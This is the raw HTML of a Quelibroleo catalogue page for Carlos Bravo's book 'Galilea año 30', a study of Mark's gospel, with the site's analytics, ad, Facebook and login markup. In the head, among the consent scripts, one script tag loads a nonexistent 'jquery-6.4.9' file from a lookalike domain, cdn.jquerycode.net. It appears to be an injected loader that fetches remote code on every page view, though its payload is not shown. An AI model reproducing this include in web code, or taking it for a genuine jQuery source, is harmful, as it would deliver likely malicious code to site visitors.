

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/galilea-ano-30
body_size: 13316
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="6HMaYM3vgt9hg4aDz9HZrshD8oHtOTZzw9oAAw5w">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="GALILEA AÑO 30 - BRAVO CARLOS"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/sin-portada-p.svg"/>
    <meta property="og:image:alt" content="Sin portada"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/galilea-ano-30"/>
    <meta property="og:title" content="GALILEA AÑO 30 - BRAVO CARLOS"/>
    <meta property="og:description" content="El evangelio de Marcos fue escrito para una comunidad perseguida, amenazada por las tendencias judaizantes que querían centrarla en el pasado y por movimientos espiritualizantes que vaciaban de contenido humano la persona del Señor resucitado. Marcos hace una corrección fundamental: lo que define al..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "GALILEA AÑO 30",
    "author": {
        "@type": "Person",
        "name": "BRAVO, CARLOS"
    },
        "image": "https://quelibroleo.com/images/libros/sin-portada-p.svg",
    "description": "El evangelio de Marcos fue escrito para una comunidad perseguida, amenazada por las tendencias judaizantes que querían centrarla en el pasado y por movimientos espiritualizantes que vaciaban de contenido humano la persona del Señor resucitado. Marcos hace una corrección fundamental: lo que define al..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>GALILEA AÑO 30 - BRAVO CARLOS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="GALILEA AÑO 30 - BRAVO CARLOS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="El evangelio de Marcos fue escrito para una comunidad perseguida, amenazada por las tendencias judaizantes que querían centrarla en el pasado y por movimientos espiritualizantes que vaciaban de contenido humano la persona del Señor resucitado. Marcos hace una corrección fundamental: lo que define al...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="GALILEA AÑO 30 - BRAVO CARLOS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="El evangelio de Marcos fue escrito para una comunidad perseguida, amenazada por las tendencias judaizantes que querían centrarla en el pasado y por movimientos espiritualizantes que vaciaban de contenido humano la persona del Señor resucitado. Marcos hace una corrección fundamental: lo que define al...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/galilea-ano-30">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="GALILEA AÑO 30 - BRAVO CARLOS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="El evangelio de Marcos fue escrito para una comunidad perseguida, amenazada por las tendencias judaizantes que querían centrarla en el pasado y por movimientos espiritualizantes que vaciaban de contenido humano la persona del Señor resucitado. Marcos hace una corrección fundamental: lo que define al...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/galilea-ano-30" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "6HMaYM3vgt9hg4aDz9HZrshD8oHtOTZzw9oAAw5w";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/galilea-ano-30', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="6HMaYM3vgt9hg4aDz9HZrshD8oHtOTZzw9oAAw5w">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="6HMaYM3vgt9hg4aDz9HZrshD8oHtOTZzw9oAAw5w">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/sin-portada-p.svg" alt="GALILEA AÑO 30" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="66388">
                            <div style="float:left">
                                <h3>GALILEA AÑO 30 <small><a href="https://quelibroleo.com/autores/bravo-carlos">BRAVO, CARLOS</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/sin-portada-p.svg" alt="Imagen no disponible" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/varios-otros-generos">Varios, otros géneros</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/el-almendro">EL ALMENDRO</a></li>
                                                <li><span>Año de edición</span> 2004</li>
                                                <li><span>ISBN</span> 9788486077907</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=GALILEA+A%C3%91O+30 https%3A%2F%2Fquelibroleo.com%2Fgalilea-ano-30 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/galilea-ano-30', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/galilea-ano-30"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788486077907&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788486077907" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="GALILEA AÑO 30">
                            <input type="hidden" name="id_libro" value="66388" id="id_libro">
                            <input type="hidden" name="genero" value="Varios, otros géneros" id="genero">
                            <input type="hidden" name="autor" value="BRAVO, CARLOS" id="autor">
                            <input type="hidden" name="_token" value="6HMaYM3vgt9hg4aDz9HZrshD8oHtOTZzw9oAAw5w">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>El evangelio de Marcos fue escrito para una comunidad perseguida, amenazada por las tendencias judaizantes que querían centrarla en el pasado y por movimientos espiritualizantes que vaciaban de contenido humano la persona del Señor resucitado. Marcos hace una corrección fundamental: lo que define al cristiano no es qué dice de Jesús o cómo lo confiesa, sino si lo sigue, prosiguiendo su causa. Al mismo tiempo ayuda a comprender que no cualquier cruz es la cruz de Jesús, sólo la que es consecuencia del compromiso con el Reino de Padre.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="1" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/bravo-carlos" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/como-vender-en-amazon-desde-cero-guia-para-principiantes-para-arrancar-paso-a-paso-con-fba-seller-vendor-y-pan-eu">
																	<img src="https://quelibroleo.com/images/libros/libro-1665138173.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/como-vender-en-amazon-desde-cero-guia-para-principiantes-para-arrancar-paso-a-paso-con-fba-seller-vendor-y-pan-eu"><span>CÓMO VENDER EN AMAZO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bravo-carlos">BRAVO, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-recuerdo-es-mas-fuerte-que-tu-olvido">
																	<img src="https://quelibroleo.com/images/libros/libro-1466068448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 99 votos"
							     							     
							     data-id="133571"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-recuerdo-es-mas-fuerte-que-tu-olvido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-recuerdo-es-mas-fuerte-que-tu-olvido"><span>MI RECUERDO ES MÁS F...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanchez-garnica-paloma">SÁNCHEZ-GARNICA, PAL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/satanas">
																	<img src="https://quelibroleo.com/images/libros/libro_1279029151.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 50 votos"
							     							     
							     data-id="27821"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/satanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/satanas"><span>SATANÁS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-mario">MENDOZA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-viejo-y-el-mar-ed-escolar">
																	<img src="https://quelibroleo.com/images/libros/P889980.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 55 votos"
							     							     
							     data-id="105843"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-viejo-y-el-mar-ed-escolar"><span>EL VIEJO Y EL MAR (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-nueve-revelaciones">
																	<img src="https://quelibroleo.com/images/libros/9788466617055.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 82 votos"
							     							     
							     data-id="6880"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-nueve-revelaciones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-nueve-revelaciones"><span>LAS NUEVE REVELACION...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redfield-james">REDFIELD, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mascarada-una-novela-de-mundodisco">
																	<img src="https://quelibroleo.com/images/libros/EL347597.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 26 votos"
							     							     
							     data-id="105353"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mascarada-una-novela-de-mundodisco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mascarada-una-novela-de-mundodisco"><span>MASCARADA. UNA NOVEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pratchett-terry">PRATCHETT, TERRY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-republica">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 22 votos"
							     							     
							     data-id="47274"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-republica"><span>LA REPÚBLICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/platon">PLATÓN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-crimen-dormido">
																	<img style="border: 1px solid #ccc;"
